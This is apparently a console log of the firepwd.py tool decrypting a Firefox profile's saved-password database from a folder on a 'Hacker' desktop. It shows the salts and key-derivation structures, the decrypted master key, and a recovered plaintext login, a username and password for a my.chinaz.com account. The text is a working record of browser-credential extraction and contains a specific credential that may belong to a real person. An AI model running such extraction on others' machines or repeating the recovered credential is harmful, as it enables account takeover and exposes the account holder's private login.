 C:\Users\Hacker\Desktop\firepwd
> python3 firepwd.py -d c:\users\hacker\desktop\
globalSalt: b'10b4efaa51863b662614acd4607dca45a7a28b9e'
SEQUENCE {
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.1.12.5.1.3 pbeWithSha1AndTripleDES-CBC
SEQUENCE {
OCTETSTRING b'd507211e046fb43acaba5d40b1efd2fe54b30fb7'
INTEGER b'01'
}
}
OCTETSTRING b'94d876a5c3145d81b9061098e48fda47'
}
entrySalt: b'd507211e046fb43acaba5d40b1efd2fe54b30fb7'
b'70617373776f72642d636865636b0202'
password check? True
SEQUENCE {
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.1.5.13 pkcs5 pbes2
SEQUENCE {
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.1.5.12 pkcs5 PBKDF2
SEQUENCE {
OCTETSTRING b'0835673578981cf313daee76e9e2a0acdd13d01d4edab57c0fd866ed7d3ff85a'
INTEGER b'01'
INTEGER b'20'
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.2.9 hmacWithSHA256
}
}
}
SEQUENCE {
OBJECTIDENTIFIER 2.16.840.1.101.3.4.1.42 aes256-CBC
OCTETSTRING b'c5cc7f44fd827df5ceac81f3934e'
}
}
}
OCTETSTRING b'3c99c1727ed8b16a78fb09b917f26a46a514f00469ee0d15c01e7cc8d1764a67'
}
clearText b'9d52c22f1aad0e8a1c5e7f7f0e15d64ab010314a162fad310808080808080808'
decrypting login/password pairs
http://my.chinaz.com:b'iverson5',b'123456789a'
<< Back Tra